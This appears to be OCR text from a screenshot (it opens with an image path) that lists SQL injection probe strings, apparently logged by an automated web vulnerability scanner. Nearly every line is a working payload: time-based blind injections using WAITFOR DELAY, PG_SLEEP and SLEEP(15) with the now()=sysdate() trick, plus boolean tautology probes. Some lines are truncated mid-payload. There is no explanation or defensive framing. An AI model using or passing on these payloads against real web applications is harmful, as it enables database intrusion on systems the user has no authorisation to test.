
CpjJwWHV
CpjJwWHV
MmzHrrdb-1 waitfor delay '0:0:15' --
CpjJwWHV
MmzHrrdbneTOKnYf'; waitfor delay '0:0:15' --
CpjJwWHVEiZIYnp1
MmzHrrdbdDVk50iF' OR 525=(SELECT 525 FROM
PG_SLEEP(15))--
CpjJwWHV
-1 OR 2+354-354-1=0+0+0+1 --
-1 OR 2+288-288-1=0+0+0+1
-1' OR 2+757-757-1=0+0+0+1 --
-1' OR 2+582-582-1=0+0+0+1 or 'd3HfqtrA'='
-1" OR 2+60-60-1=0+0+0+1 --
MmzHrrdbYuvkIsEj') OR 431=(SELECT 431 FROM
PG_SLEEP(15))--
GRLpGpAG
if(now()=sysdate(),sleep(15),0)
CpjJwWHV0'XOR(if(now()=sysdate(),sleep(15),0))XO
CpjJwWHV0"XOR(if(now()=sysdate(),sleep(15),0))X
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
UZJglwlz0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
UZJglwlz0"XOR(if(now()=sysdate(),sleep(15),0))XOR